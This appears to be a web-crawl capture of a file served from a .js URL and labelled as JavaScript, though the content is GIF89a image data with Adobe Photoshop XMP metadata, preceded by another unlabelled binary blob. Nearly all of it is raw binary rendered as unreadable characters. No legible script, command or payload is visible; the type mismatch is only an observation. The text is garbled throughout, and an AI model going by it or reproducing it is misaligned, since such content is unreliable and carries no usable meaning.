a�����%�EF�-^��nR���X��;�H�Ք�Z,.8��3:��C%#�iay��=�(\��FUm�J��-+���<��\�r���l�@\=�=���I ���pA�uÔz���ž��c�ԇr�V�9��l��A-��h̢R�%�+>a
/m7��������F*H�՘;�����.�j��Lba��s��*�v�BB�c�<���sa@�@\�G�^�����en� �x�E,Z����yC�૮�2�2�����a�`kA!�ۈcP��СmQ�i��"W�%�o���
�BP=�5��Y��fC�vd�C!�pW��%�tH����ׂ=� |,�Z�-Cg��U_�	�D�̯���
��m��<���u��'`|�{��	���KT{J#� }. �����]�jA���E�D)��@[��=M^s�'��,=b�n�	w���Ć�8�Ϩ������j3�*f���8˲Q�/0�L���t�,S����DN'���80qԸ�T��VX�\�� ј!��n:L��Z��+^͐�X*�xd�� �����'���񓊷�%j
K��t)�p�����."������T.�� �%Y�������Y���Yu����S1�:�u,k�	�e1s��U�aL�[ǁ̨V����0'��#���w���
�qD-�#��W�{����ͳ��n���M>j "!hE�N��)�AE�Q�g:�e���\C�+7ݞ�˼%LK�
9p[)�Pj�-��/�x�Z-5.]9��/p;�N��W�����Sؙ��q4��������ek`Upe\!�J��cc}#�H�����������e+���}
k��%�{����J�ۧ�qE0���F �`*�`^�DH� )��_tE)������ ������m�Ir	�g*Q���{�A�	�jF~� T�YJ��+���A���^�$^C<�T8 ���S�<�e?q�������+�/�����vr0֨��_���<6����/C � zDҿ��a�/�����A�yv�@���1"�N|���� �u���2��W�l��T-Ȗp1�v�8�������=�ߘ�ݼM��̿E�°�I�d��Ag5	�L�x�׺�t��E00_`�3MAޓ�ض�H �h�\��F���W++��5�{���H�3�I�z�����E_{�Ҟ��(���j�|�8���׊�r��@�V�ޣe�.��
�(w�KCM`�>b�ʏK�lE��AY􌽂�@�T�Ռ��쨴�ܛ���&f`�������*�y���(�Q��C �CM(���%��XJ�o/��,�� �3]�4yrLq�h=�k�Y�� ���qUf����? %�85��4)^eux��'���e��J���QK1n�"G""S�~=�w��$��v��0X�{mH(��_V��y�}+��
s�P�� ��̣�T��Hx'�5���_`Ԭ���g�rR���J���p�ռp����We;w4_p��|�����N�ja`e�U�V�,S��M����2+�l6�QZZ>�_#:�^�Ɉ+������O>���_4*7��K�䘿��`^��� QC���+e�^�v�JS��!U����G%�l��(D.��|y)�TŊ�[������%C ]�F��
�`d � h�%��E]��1���闡(��)Q�uխ�U&v��qg<:k���7��+v����%-G�)���R�U[�ݳyGc����)��8��v[��&�e�V�+��B��ڇʽ��w�v����M�/�0�Y1���jUXo�'�㔕�o�hM�[����G23���a<v�"������od�=�s��)d���r4�̉4���WOr���{x�c���WC
9T���S���h��
�������V�?,�;- *�7������s�]Z��\{�"��(��U���R��٩����`WR���X��D�6���T����R���ŘM��W[�XZ��|),j� ���M�l��y�zV�c��"DV��Dl��S��hf�B��V	`����1����ڐ���a�xya�:� �YSτ�	���mz%՞Z�H
I_��e�o�>f���	�����A1���~������&�o����	�L/v��o��Ͻef��.���9�x�R�e��5���c:K�iϲ��Z�p�����z
G��G6�kR2�8��yI�0  0�n`A����t&�g>�"��AW�D�uLl��>l!�~ت� �_륔2�F�� �9�����U���-叆a��e=�.���G��t"F{�x�@�9JyҾ��sQ����7��Ԉ�kr}�*�HP\	� ��T	�?R��`6NV)ّ�T~.�eі�~�X��w�������n�|2�2ʑ��J0c���L[|�����ͩc1Q�������z�1�JYg��E�Ss��d��FԹ%@���M��C'��un*i����W)������� Y( D�^�_#ӱ�� ~!�+�[�O���Q����fW�oH�)S&~@���>�3QB_^��3 ��������)$E����5��e��x�F��ߤTЬ�D�jaN��ĮC�2��I��[r�qn�RΠK6P����6���c�O��D��D)��_���m	cUX�f�n�3b
n;���̙n��'��H:�VC���d?ɀ.�?��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260110/89526238-55b2-4db9-873b-876eae7ff2fa.js
body_size: 530169
content:
GIF89a� � �� � ����^ ����q J����� d."� �������KT� �����������'%�e��������L�ɿ�����븰 �������g����� �qfl���u{�   �e�rn ��������K��������� ����������,�����GE��א���+��g�����$��G������y��ǁv�N�������sr�c������ ̇ ����9 i��������j��3����������.�J@J� ��tz:28�����ͯVF����N@�vp�$ �NB���ێ������Ŷ��������f\d����������W
���������fR����ͽ���ｫ&2���������ӿ������ �,�>+���F$�nR�Q�����~p������gU��fT��������������FD ��ɠ�ù���sx�����ͱ�����uT���ݻ����%%����ɿ��������A�����E���ZLT�Ŵ�^^���������������������Ǳ�������u�����l`���7�绯��p�������̙XY[���P�Ҏ�׾ߧD2ƌ������� 7B�񨧣�������L:�ΰ���������?������ſӠ���Ǭ����Ǳ��Zq�lsm;���ŵ��ݫ� �w����_cg�����	�'\ݩ����������5%�͵����f^�`�������������EEE��)�������|���ڛ�쳞րf颎�{_׏u����  ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a6a63968a, 2024/03/06-11:52:05        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b07a8694-f632-484c-80c6-fdda72ab0fe5" xmpMM:DocumentID="xmp.did:03012408007711F08707A41795D378F9" xmpMM:InstanceID="xmp.iid:03012407007711F08707A41795D378F9" xmp:CreatorTool="Adobe Photoshop 25.12 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:efac6333-70db-48d5-a1e3-7dc9f2a14686" stRef:documentID="adobe:docid:photoshop:08a8b4e4-84ce-5c4b-9c35-940edbe22f8e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � %H����7HP�p�Æ7H�H��ŋ3j�ȱ#�C�A��I�@4X�R�˗b:�G��͛4�ܙ�O�;
J��ЏE�<ɔ�J�+_9�՚�xj=�kĠFÊ�4�Y�#G2]���R]R�J��ֻ��˷�ѥ +%���ɔP�UA�j]�x��ѯ�HѪ�b���g�uNi�$i�O[�����<'�L�b��%I#&� �=�N��@��W��}�y�_T|��؁���]������Ë�O�����S��������˿�\��
6D�l���6߀x]]�� ��6蠁�i��R��a�fx!�*P ����En����6 ��=���0�(c��!x����aC/�p��)�Qd�?�$L2�$�J>��D��`�z�iFR�'�)�!�S����Hg p��!�a�hc�i�a�a��Z� *�T`衈&�袌6ʨZ�aM��g�e��Mt&bV�ߜ�\j�z��{�8�A'�%�UL�8��s�J��s.E�tѹ����DSJs��	p#������)"�b���*o��������y�IWl��`C�6��.��h�=�������拯����f����!���ez�,��������긫�68d�14��q� $ɤ$������,�AR �1�s�j4�$'^�1c��lp/�IË�I{aR�)brp]��*��Xg=���jPq�+Ap ����1l�A�p���@�$*�qD|���7� .8�~2�LN0A	% �s)�p�v�r��` �@�A�3!����`�"���E�z��m��g��|m�~���!��*�M��8�1js�x�-��v�=y,"�"�PO}��0�$�G0�$�.�R!@�7�8�w�e�kq����>�!R����z�U�ߌ#�ob�;Hhl��ox?;f�6�-�yP�E�6��MOz}��G(>5 A (B<�8�!�}�����R�b7���x�9�p:ܡ�$���H�_�V"�f.�P�b� �Y!�i�<�A�t ��*��apP  ?8=n�� #������$�|+D��Ⱦ ��[&�L�H�)r�qr���$��k	����m�}bl����Nf�"<����yw��$���$�!G� W�B'�,HRX �1H$�����I�a�	 LIP�F&1���"$PRx^�b&ݶ��mz��8��(��GƁ���
H�,�(K�p�;,��.P���18�l�@0Ђ:N�Ap�(�P'�R}e(Co�H Tr�@F7�юr��8(�#)V-����"�R����ԃ7o0�q� ��NG�7��nWhg���<�L ��%>5�!~�~%$�Jժ�qE 2���2n@ǁ�h�J���'^-��5�x*^�\�:�T�ᤩMgуq��������<4�͂���Q��B<�υ��g.Q��O5�	��j	^�P�zA�	����U͊W�I�X5[�������Bi�ڑ�&� �A)\3C0���w��pg�כW��K.UƎr�¹���w����.�?E5��l�����uN�٭��7�e�~d�Z{�����o|m�ւ����%�� �R���¥)P0��� 
k,e�Ʊ������6�2Y&��Nܧ��f� �:�]��#�-n��qB7����+6��Kc�8�1�4E�.����t�K��0�	�@AP�� w��]�D0�粣��d�b+ Β�Xe��6�]�|;AH��#5#���������9Ρi/����=�Y�}V�uLRܚ�?S[! !Y�G������r0�l�l\��-[���>#6u��M���V����l�g����ָ���	}[�I�4`v � �?�t���dp&��	�����d���H @ʬ[m��mܦP]fE�F״�5�w��pF�`u	� �S`�������)�3�@���B�ŐmȞY!��	�fF�\�6TC�	<��z;e _Y�f��̺�y�=W�8�O`���F�g�r��|�.�
gT<�P����Bp���q;H:#�Ndo;o�փ×���&����(�8	�6�	7@B�r���e��\O�5U@,���_>wpO �����^����-�a��>b�ĝ�f�JW8c���b�������Ū,�y@B����%܀��}���&'�pdO}�"P�0��G"B��@���~�ල�wo{L��A3p���`[pa	gB�w�;���ǽh��|L��O�1��C"�7HD����,A���Do�"�I���Ɏ�PKA}���`���G��"?��V�� �}؀�7}V�x�@� �7lJ�}K>ަ2�4~�g~bp~S�%�S:%Hp�7d�q+�O��1�7CN�ˇ{�0���`��'"��bo�0|���8!�>b�H�t%�����jI�27@i\�d�|==z�Ă33E�t"'�3�$mw^�b��`�
ɰ�|؇��w-�xx���:g�0��x������؈��LxH�2l����t�ց`G`~S'�V�b�Xcxiѓ� �jڶt�&98�#2$�������x�w��Vo���5`{ǈ��g����#���8�6!�Ar��W���X��Va)�yg~��~ahy��l��'��!�m߈��>W(V{���]���h�]�]����H ��{������xWT`}oyڷt�tO�� S���8vpz���}#`��.C8K�x 9Ap.<r��%���� ����<��?��ޠ5����a���t�g�Q� �}�	��i(r-�L@i�(�F�bǂy��=�����vy� �1�1�#�(�+��?��h�vYxi��5��x��	�~��9�5��8�Ni��y�X�z�x�X~�F�#y?�eb�S|�?���(vgWaU�}<�.5�shA�� �����x��v9��a	�Eɛĩ�5��5qOy"ڧ8�	,	�+x�	q]i~bw'�ӵm蘒�I���jj8	}�eӚ;�#����y����갏�
��]&�C)��Ey��ɟ���
����p�VD����R�}ۗ�Y��y�h~L0���Y��ѓ�L@��؊#z�-���.�i��a� �G��e��`�6��6���yA�������Q6:�9��NJ�B���	�t���Y��H��ȢO�~�``g�ܙ,h�W�7؃'J��	�"yv�v�f���{3�Z�ФH��A��9j�/A��P�A��M�ڠ�j����Vڔ��t�t��+S��	i��p��v��æ�)��xy�2P詞1ڞ��G�gЧ6����D*��H��*��J�Z �j�لʜڷ�z�ۖ
��i~�צw�u vnz��8��2�0t�
vʞx�^G =J�G
)p��ʤ��w���j���+<jV�!��ڬ�Y�Y�9���]�.�nz�ڡ=@�L�la��D �6�*�m�8,���o��*�s٣�����*�a���J��+���ڳ>�0�?;����X�-�)�W!yynz fd����p�2�=F��)�m/c�"7�ʮ�
��셔�*�l{�Z�
��+����m{�x��Dj�z��� '�"�a�
vF��i�ᚱ(ʊ 8�Љ*c��Y60����^�)��3�q!�{+��Q�����˷!ڰK�,�����v`L`GF�|s�J��K 2C�,��){�,x����`�6��s�����؋��K��DѺ��2KǢ#����ِFv+S���7��)zy�䎧t�/��2Di�@���,�.@�����8+��bS��,��;��4��������S�
o`'@8P'�Hpua��k��v��ꊲˋ���b���p�
L�����K�9|9�֑ �`��J��K��P��O��N\�Q\�,ݛ�J'�xr���R��_0��۾+#u�9	K S��m�g��'��ڮ�ǿ���
�0i����Ǯ Ą�5�0""��A��,h�~�8�����+�K�o�'��ǴL@�'�mMƵv�2+ڢ(�����D|,�q˸,+��Ȍ��1��\�sQg��R�2��j(�=P �,\$|*�ͮ�d�*3"�v$3$�}��[(+[�	X�=��r��*,����,����\V�Ȍ�4�}E��Mj��(`����r��f	q^+�(���w�,�d��+�ζ��'���2(Zr�*m���ƌ�8�[,����}��H S>pK��Y�-9v���v0�=M�^{����x (�"/q���|�am.V�l�Vs"z�\!"A��������L�I�qMF�b�"�����+�*�Ԕۢ����Y�j� Y�k϶1o��q!� #��:u�vh]2��Q�2�g�`�2=����?��0��XI~�gT Ƃ�kB��HP��l���k��ۃ�-'��]܁Rď��"�
1u��41��,�6]Χ��0
���#�83��7�G 2��I�#�2��x�y��B�]���� ��aW�*�r����8)���8<y}�-sv`'��G�?j�#�S'ަI���jؚ���]��.k+ɽ�ց9%~"��6?�-��
	׽��z~V��LP��)���E���r`�����#M�-~*'.$~;,�-GC�	o�	 ����˼S�j�g���2�q�ʖi���u�;䡧m��H�2���+��?��?�^�;'��.^��	� ���f��?R�8�9�R2N�d���X�`B,sʔf� ʦʙ#�X{�'X�W�38t��L����� A �cVb�'.�?6�P�	m� ^p��:��\�9aM2N�Ұ���*�=���v~�'o���w��G��'�2*Z8�����2j�.~��kV��D�B��CHe�� ��"F�9g��FT&�.�=l�8�	z�+r�~ٰ'� �@ii\a�u������#��}`(����S���q
8��:���C��C;�����q
Q�DebA�Ci�?;$5LcDt0������	E�_/ j��q�'�@� !�ʓ�v�Nc8J)��g(��Ȗ3��"�tKZ�M�d�TaF�C��8(v�m�{|�Cў���Q����:���`$��־q����5�^j�0K zӓ��S��0�t��(���;�U������?b(.��U��U�s6�P4p6��U� <��@A��-���ٸ�?����`)�cov�	K`�+�� ����`�*z�L�+3	l��8T�� �/*.\�Ş�%D�(�bD�+Z�X�=!C��pc� U��x�e� ����Y��9A8�p �xv@"J��?~��A�)�<D8,���GY��"ēW!�@�zI�Ya$H(�r"Q)E�D��$�SFx�Ҡ���^ dX�!D��/N<�ȑ2e��hOčcδISgN�4|���h�H%.��Z��-h�	�W;R�$O�b���Nk�>9��Iv@<��ݼ+�-t8��(/�_�������>t���y���??�/.�<��@�=�2Oe��rsg�>�ɞ�~"��R~B��b�'�"�Oؙ�2����;QD ����6	3��	J�����O��J��G'�r�!!�q���l�#+�	(�t��##��>��� �I��F���@��HPӀH8A�5,qN:봳�7�	 @�g�"�����;�v����	b� H"#�	Gc�OI�d���K�l`�M��QR_9�H/��,L�vh�?�d�:��N�&1W^uͨ�_K�H��œ?ל��p�1����Tj����k/��>{��O&n�e�F���� F �`�s UUu
�OV�UP:���׈���2�@_�-�W`1�W�YH�P�zz8Z���b���SM���Lѯ�j�b�FG0��j��R�TA& 8eMPf!BC<xA��|Oڗ}�a��h`���X�Z�^������� �ΐ�Y@��M �1ڇ<hT�	�v{m�ێ��	��oI��&�n`@�{��I�3�v��P��3���fOf�Q�	�QB�Pb�#��<s�Y��s�KBs\��h.��ϕ��rDT�%���Y*�Dή؞d�VۃfFP~y�w���`���	�'�7�xF�7�d*>z�	��o�]���M ^]�'Q���ǡQ��;�� ��!�`@���D�q�B���H@+��~/hԆ.���(J�"_� %)f��IZR#�WB�����
�f>�4�xE� �� �qI����\@"GĀ��q�
�Gl�� ��Jl��ؓV��!`;�x�>Q�q BE�'0L
�8�R�>:�!�G>F(Ύ��=�3��} "Nd2D"X)F���`�D����� �xrx�DI�����Q+EE*�b��� ��1P�	�Ĥ�$2D8���K��iLCF�n�!^a��d:S��T$��H!��Q�|M*�� Є�_�GI�'qV����D��J�
���@� �7�s9���U"'�Û� <`P�T�	e�BjP=6��mF2�0�M��Mh5�w͙�c8�����o�4�g ���L��T�I�։~8��%m�Mm�6L�T����h@XAm>���.0���Q�S�(G���dLU�ģjW�Q�42�A��O~�6
��m�MlP���jsBM�	ˣ�U�=��Ic)T�z���ȥ �ڏo�Q}�=D(ǃ
@���E�d#[Y�RV��j�N!�f4B�W��fM{�ɂ�&j��^П��o���V�>��m�@)�`�3��k�@< �t���,�,dRO�w��U�3�ЀD�� }*ŢZZ��q���jeY�)c42ɬ �$��ⰴ�oy#�� �'��Aפ���N@ b8�m��F?�A�E�xI`?�v����@�Hw�����%h�x����P�#ڡp@+ �ǂW����;��VO2�	|'[���X @����ߛ\s�$�	h�6�vH�0n��M��5J̆�[\B�
���9,bHY{O��İ	J��ŕ� �\�P�CNF���g@�<���c�� �`t((�hF{�єE�~�� ��9�������	���� �p\\VOhj\8xZ�t���Q?����\�qi���h[�cD���>)��L�l�B[ Җv�q|7f�c������lkk��FrN��S]X�r).� =`�k �O�à�8]��ai�;��2�;t�ov˅߲��\.�A�;�bXqPg�8��p��;>�m������Ձm�Y�����K�G���y�i�:�%�`D�q9%����Ȃ�z��@B����\��9�P�-��7��P�7َU�=�=m��}�G���a��g���f����r����j/7Hy*X\.�+J7
*] R@D�ߝ��'�:���%��p؛��Μ�?tN\N��`��8ʑ��!��uxC��}��|�zě����q��ï6�.|���fd͛�iq}ޠ?��j���"P)R��Α�Z�+�	ٵ���}��/м� U�8D2)�}
jL$���n�������#2��?�@�C�#`>K�&�s��S<�����>ɒ�����:�@�������!�C�˽�;�P�=�[A�3���4"1�\����3@�������S�维��p<$H�#DB\B%��$d�%D�P ���B,�B-�BT�H�d��;<�>l8�3,��9��{Û��Nȹ:�C;�C;T)��:�C>�C<�C<��<�CC�C"p�D{�BG|D-@o��6H|ľc� �9���(PEQER,ES<�S� �?e�F�DX|Dt-��@�X���8�E�;�v(E5�b$�cDFc\FedFf<�c��g�-P��W��V��\��+���H�+�[�Ao<A7�E8T��?w|Gw̳�p =3T0|��{�G~�G�G~��D�4��)8n`�<0C��[DH�#C0�.�ȉl���HJ`��L�]�_��u��,I�<I�LI�\ɓ���GyTz�Ix��H�Ĉ�*����D!��H��u<J�LJ���l��|J��I��ʙ�*4���L�ɭ�I���@0�� ���LJ�\K�tJ�|˩�Ky�J��J��K��!a���x��p���\K�<ʶ<̨�KŌ*��˼|L���TQ�����,L̴9�tK�\L�d�l��ͬ�L�<ʹ�L��L�\��|�МIҜMLAMۼ�~P��dM�|�όM�����M�4M�TK�����M��M�N�,N������t��d��lLфN�N����\Ƿ����N�I�M���|O��NvD��T�,O�LOW�hѱ��N�lO����<�v���ϨD�ϔ=�I }N�L�"�L����t������	L�4K�њL�ݔ�B�� ������Qv�ѩ<�H��Q#��Q ;"M�-�w�К�P�3 ���?��Q �Q����!ձ[#S1S2-S# ƾDR3��6e� �B�/�P�8�xR���R���0�1}�Q� RR �05˚<mTG�Sp�)?uQJ�T}TLmT9�P���B}RhSQ�6��E���L]�U�n�SD��FeUG�Ү�U]u�5����Q��F�R�?UVau�T�U!�Ud�Q�RxVa��M�N�	��+��>��c��V�ee�fW\�g�FmQ�V��V{X`WH=�	+�T~}RR��;�Q��iReWf�Ut�V���J%U6�S+���TANɠW{��<��'�S����pR�%א]�8]�<��O��t�R*�'�RxT��D���X�U#h�%�`�E��3�XR.�	��у�G��-YI	ח���QUYR�Z��ՋU����z�^��5�SR ��T�:�WJ-؟X ط}҃�U3�[��eZ��h喥��F�Z��Z�<Z<�����؊>UZ��TW�R!	XhUY�( K�ӓ�ֻ���-�H�S_��3��[E!;%[BU{���T*�3��'�Qε��E��ru��%��R�	�]G���u[��Y�-[�]����+�Sõ���޵�'��];�XW �Y3�\pY��p__�?��^��?��AS��Y2��CEԃ5ͅ��\��[��'5\����\�5QX��`_tų��nA��?f_�m!9֤��R�����6�tX�uQ����a�S���	VGO�`�u,3h 3���'����Z6�Rc}�Y�_�[�����`nqZ ���`�`?e^�%�!.��,��S3R3.[^���.�b<��	�Uh�&�c@��&0V�Y&�pe_�PY4&bW�<�bp�b��+^�-�;�d�	>^�?�@��:ŀ���0�Had�0AvE/�^�U�D�	�E����{0e@5d�X��ٲ��>nAd?n��<e"YW�V&evfm��nbR��nRx53�eHvT+��н�^�܆�S�ER�X���(P��f��&0�&��!I�U�aWnfI��a�*�W3�Z��[��������U`�rN��ax�y��jPf,�&�&iL��QT��jvee��!1��=g��d050c,u�! �F=��-ل��:�Ҏf�!hǋ�\�Mj��(M8�&�ꩮ�kNi!!hU���k���P����&#Ux-j���k�\T��޹�R��V��5܅��y�jMi,쓞�5.],��:U�0��h~}h_��g_na`���磖�!h���S�&ܧ0m�>mMXm�n��n�î����:�`ne���V�'m��K^i}����X���bS�>d{X��~��vm�6l{�lٖ	�.c �QP[��mJ>�f��f��n�Xn���f{0���mӞn׆����ĆM��-a���Z�ǎ`�mn`�6�U�lK�a�u���m�6֖p��v�KUwѲ�W��XRXn���uM�/�mMh��OZ���a�U{ q{�Y<n�Wq
_qM��6Xm���5���q��B([��BxXj>�3h��n,��m}T��q2M����e�����6�6`sx�6s6��Q�Ҧ��7�ԁf�BX�'�(�3��g-�6�k�p&&�3`tI�S!�g}�[�Nn���!8tN�r9�s9o�6g��mTϵdqn�Ѕ xU�~�`?��b�o0v,No�n�'�h� �H��u����U<�G���N?t`�gsh��g��!9a�[t��i��p�r�vhq����m[��U8t/�^��~Z���B�X_.T  F<ub�5d�m�fwvj�hgM�����n�l{��x���@] U `�k�R3��}�l���;R~F`��e@��m���r�� i7��m��v���n�T�u F��x�/��uԭ��)�T�m��o���,�,�v�fn�x+-]����y��z��z8�3�H?�+Vd��[���g��>��m+���h�p��[F�-�S���ڒt�nw�=b~U��g�6����z��б�txg�7{�Xn�o�'���T �onmo}�zߍe.}RН�/|Ǉ���dG����Ɵ���zM���yeuɨ�#7vK�oh��S+� �|R(��}���V]{�^��n��m�����RL�����O��ɗ��o��QRh\�{�F�+h� 
�x���:c/�(N�haD �9
~���EH�@6Vho�Ƃ��`�˘:7� �b�Ϡ@;%
�h�3'�t٤�;B�h��*��,d��+[cZa�E`��m��AbK��v��y�fN�z�¸�(`�fx���_���:W/���VuHi�k�]��3a�(��k��Y{�����m̪k���;��߻���zu�j6a����;9%f�a�˥9Y�:�ʬ�/��N��M� �"���`d�m���11���&b�>������-@`� f�K�	��b�u0�HV�� ��b�u0�����M��!�� g9�����*?��K����* ��Z�>���l�ч��An\A��W��H"�dN)X�BJicEE%�
���fXXT�� ����F4��s���=g�4�M7J��l��Ԕb�cI �ׁ�G)��4�aq�ֆuSz� �]�`\o���sb�����D��+nWcn,����'�vC��*���d�J���0&���,���
���Jc��
��4�,�m*���*P⩺���������m��r�mn��d�ź�.������fz�� Z�]�֒{����%���vp������:�0�O>�,��b���k�q�s�q��<����|���|-�-�����$�<s�;[q�9�3�=�|�A}2�+g�3�I�,4�#�l��Q��4�U��4����5��Ͳ�a�������/��;�P}��q[M��0�H����*��z= �
>���+��jZ��W�SMw`�4�s�@�u��B�s�4��n��=N^�.��E*�Ҕ��6 ���W��@C�����; 64`���E�K?=���{�!QP=��_�f���W��[T���Qp|� � �wj�X��������̑? �?���|<` ib��O�x\C@ �
L}tC�����Q��:�=@@�!�}��I���<��}. �e���-�!H�!���z�9��X��ս�v�	" �w<
\Ti��?�=(*�� i`���RHT�͍/<�x �g��=1�h�2x<�����:�� 8آ��E 2Qx2�� H�(1P�K'X�5b-J^ ��\�G6QY qp7$�4c�H���!Lv!]�	 Xf���!�a���û��C��p�(���B9x4��G�f(毇
�#���ϐ\R (�Yq�s�M���4^�l�G'|������=H	 2Ȓ�Ӣ=�����������Ѓ	=[:���)>�4�p  �Y5�i 8�)<H�C]ң�iΏ~T ��%K�2�H������1��#J+5i�9�ԣL�)>�iR ��0��OY�R{|��1b�n:U}5dZ�eE�����'������m�`��h���I��r�;�VO�j�(�jL���� ����D��t��:�3cR��˧��hP�d��~t�x��\u�=J2M �=m|�<��ְ���*��K 8��l�8�۞֬<��T3+��`���eC:aܦ΍l��lj�L�2э�qK�x���UdkX�!�e�m�pKe�֠ �nu�סu����n��z�&�ӻ^p�����g��5+M?�Ӧ77�4���R�֊6l��/j�h)��Wx���C�S��m-�'{�`�6x�'>mSCh\S�2iB��w`]�Z���1t������F0�@��d%@��`���&-�KT�`\���	 r)��3��d�1�����>#F�X1Q
4�	�h3J��,9Ȼ��f��1�Ēt�m�\a��f�Ʊ=�����2)T���fL���0&� � 8ay^�������:�KV1�%���Цl��ú�z��k]kr���.[tU:M6�V�W�*��k'���UA�ѬKYda>hs��5�<�b6�j��p��t�_V#�P��&OzB.1&����f>Es��m�g;�N���&�������w���S��J��yg}��|��B�;.��|a/4��-�F|��V�ɑ��r?���מ#��ń����ش
����3�[�L3�V�X�������=�m�g��sk����/P�S��K��iMT4�!��
��m���:��|��	'�bĺ�ճ�rV\�@�[�Os��P�p����v{��!r���Oq
�`8A���y�!nx���-����!�pz����;�h�w�Y&��"$k��w��ޓ�/��7����[���|<��f�ul4���t����@���bz�������~O5EiNoq�You�E��?��Ş��`0�h��B}��4�@H�Ϊ؃R
�R��[(�]�^�mLr���\����} ��I����@D	���B8])��P ��+��� ��@�_���`�NH�����d��`�����`�ܻŴ�	 B�<�E�	���aK�yN�=h�	�`4�U�	eՔ�p��1���M��p��yHɱaF��ݿ]���������̹�j��}LB!�_"�`��ɍ%��^�p�$
L'��'^�(�"��(��M�"*^b&��*�",���|J,֢-�"�ܢ.�"+�"/�"0�0#1�1#� !� � ,   � �  � %H����7HP�p��#J�H��ŋ3j�bCǏC�A��ɓ$�h��eK0c:�9��͛8s�Dȳg@
�H��эE*)�#ʧ'U�\�RE��0i���5�ϯ�z��Y�I#&e�v�G�p�tI�*VZt�k�ߠd�b\KdH�m#n�T��+#�ey�V�|�"Tx���m+�x��Ө%S�[9/潚7w�y"�Ѹ7>����3O�س�E�S��WOn}�u��=Ӯ��b��ߒ�~\u��S������/~����+��2?�����}��3_(��h��&��{��&�~F�ۃ�T`�p��f 6���T,I(�#f����,�x�y��7ǌ4�h#��@ <R@\I���#�6�g|�P��L6��N�g"X(b8����[^��`^@��b�0�D����e���d���P �z0ƥ��C�駟>�S�����o p��>��pF*�}�aϔ=m�ap�駠rP����jꩨ��j�6��a�|R��g���xA�����`ؒ��+���n&�t��d.��
�E_L�e�a ���G�M*�1F'�}�؞�J\�~���*���ŇRy��~[�`��6�0�����Zf���	����G�\��r��/ ������)�=�����s<m$8�,34�P�� ���<� ��DAR �I7�t�j��&C^@3c�yL�I�2�}R �)~r��
�ٛ�p��q��p�+Ap����3�@3��A�����@�$B�qD�Wn9�`�9�s�3�iN0A	% @u)��,x��5� P@��M5>α��ԩ$�������a�ȟR7�ݹJz��7A�L��4�A�+�㍏C@���7���"�3��L2I��+��EP��3�RW�;*��n׻�,0x>� �&<
��7�����&�`�+�
O�c���zڻ���0��)N|��,"@9��O}髜�v����	 @�����,���~�bO��騆9@qR��$��)z�`���Z2�)�.�hL# ��� �i�Lx�쥐t���\����pP @q�>nP� <L�����$�D���8@/��U�)O���5vr�>�
���R��y��p(0Gbof�c�~>@�R�( �q��Ph�{��&�b&A8B ID#��j^R���EM��h�&��M�us�N �Kʈ�o�r�^lc*b�2{v��,G� nz��>���(��7G���1
H@\2��!q�S,��.P��EŚ��(4�Q�e4NpD�Mn�t$�H�G��tTr�@Lg*Ӛ���8�(*�F����RGT���ԃ=o��}� ��TyY9��qW(h��<M m&Deg+�+<�$]F��֍���ԏ�J:	g��X�F�� е!�	����	U{4��T�擩N�E�!�^�}���� ��b^��!	�#B��Ҍ�p0AR'�B�%xEHG�����yҲ�\a;��0˥�-AH�K��7�4�N�7���_6j�X
�6�؝d��]A��9;�9��2�z8�#�ɇ�j�U�L����R�9l�z׫�6��([�����>�r��\	 ����h���2�?�.S��?�P�/�7���q(�'do@C�-3��5�DG��_�$?���#ҍ.�r�G'���C���K�d&/9�I�qf8ÐG7���Q��a߀	L�
z��%���S�"D �q���M�'@+Z��E|+YEc�L�P�	 '�9:�g�������pъ����JS�҃���1-�x�7���*��-w�`�0������P̈́��]0�EZ�"	@/�*���-�EG�b���4���m��d�̎�����|����Q�����}�R�jɆ��}���'�%��ó 34�����{K�'/��;�6��-pj�S�Ñ0�]/,�0=ű#iH�/׮ ��m$�N���Ғ����L�8�=#�K�ײyh���a��A���"�?=������Jt�}D�7��t�7��Φ�U|#d��"BGW���j��t;;#�Nq�;r���ɗ���&�5�*/9	ɚ�	7@B��s��hΔ����`Of8EL�⑾x}O ����'���G�.�9#���C(�竵�n�q|����Ȏ��
m�y@���m�%܀���}��P?3'�s|~�"��>^K�VN}G�|���Џ>�1a,H�p��?�y�e����O������ʵo&�Rt[�;$r}�D�!	f���0s�[N�/7UHpIP�z�wA�kR@<�:_�|��A�p��*�@���gW�W�w~ ��F8��4 n �~����cw?�&4�t��bp���;HUR%Hp�w�|�sCQH3hx����y�p��1 ����Gr-0a��}"�� �~:Q��%+vaW0�����As�6�L@C<H9�SU��KB�4Xg�sR`:IX3]Rx��  ������8���Qw�����"J�������X��x����b�dh)�#�ւ�7v�6��H�k'���yZz�j��`���k�6vߦ:8�%KtW�焩���y��ȁ�a���5�|������#`�Ḋ8ъ^�a�%���0v�po.4�wr��j�����^�{�pƨs���xP]�q�2'LX��v6�وvf�vf���)"R}�@�$"� z�G(�(���c��gwvy�b�v6Y�{�G ��z�X9"@ }X��h4�3vx����%�(l� �i�i�Ry�U9�ހ!5 ��0�"2��u֦��Ў ���	;0���sE�L�j���_�z'���U5��(�.�z�p�H3 �%���őWY�� ������&Y�y��X��9�����Y����H�툆.�n9|y���Ƌ:y?@gyhU��? �Ũw�bl�}�=0L���gW�� ���@��������a!��[	��)�5 �7��C�3���0�F�'p�)7���w7pK�^��@ٞ�Y�����}�7��%[B�t��`�G  �)@�)�Y�*�jg����[������������$�����.����ٞ7������= ���>@��I��h��Y4�ɟ�M��z��vF�[��IژI��zSʤ���QIZ�L�`j�T*�*��&�,قj9�?zvx��w���I ���v��>H���Y����Wo��7�9�I���Z��JU8�) !Pʤ